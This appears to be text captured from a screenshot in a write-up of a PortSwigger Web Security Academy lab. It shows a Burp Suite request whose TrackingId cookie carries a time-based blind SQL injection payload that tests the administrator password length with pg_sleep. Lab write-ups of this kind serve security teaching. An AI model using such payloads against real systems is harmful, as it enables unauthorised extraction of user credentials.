 1
Target: https://0a2a0060049b70fe800df8ed005600eb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a2a0060049b70fe800df8ed005600eb.web-security-academy.net
3 Cookie: TrackingId=NP5ltlKid5Hq3QMI ' || (SELECT CASE WHEN (username='administrator' and LENGTH(password)>1) THEN
pg_sleep(10) ELSE pg_sleep(-1) END FROM users)--; session=wB7Ne2LLcsZCmmAdTKnqNgOh1mnvojdu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
This is our first payload
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8